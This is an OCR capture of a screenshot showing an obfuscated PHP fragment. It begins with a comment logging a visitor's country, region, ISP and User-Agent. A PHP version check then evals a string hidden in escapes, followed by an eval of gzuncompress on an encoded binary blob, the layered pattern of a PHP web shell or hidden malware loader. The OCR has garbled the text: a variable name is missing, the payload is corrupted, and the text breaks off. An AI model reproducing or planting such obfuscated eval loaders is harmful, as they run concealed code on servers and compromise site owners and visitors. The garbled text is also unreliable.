
Country		:	VN

Region		:	Hanoi

Organization		:	Viettel Grou
p

User-Agent		:	Mozilla/5.0 
(Windows NT 10.0; Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/84.0.4147.13
5 Safari/537.36

***/
if
(!version_compare(PHP_VERSION,
'5.6'
,
'>='
))
exit
(
eval
(
""
.
"e\143\150\x6f"
.
"'\x52\145\161
\x75\x69\162\145\163\x20\x50\110\x50\x20"
.
"5
\x2e\x36\x20"
.
"o"
.
"r"
.
" \150"
.
"i\147\x68\14
5"
.
"r\47\x3b"
));$=
"\147\x7a\x75\x6e\143\157
\155\160\162\x65\x73\163"
;
eval
($(
"x0Td-<:prf
j?<uvvsiXZhZClb*|CCS4ELMP`\$CC4E)bPQQjIiQT

*Vy8}z)3^mpl3&<	07R
Function Calls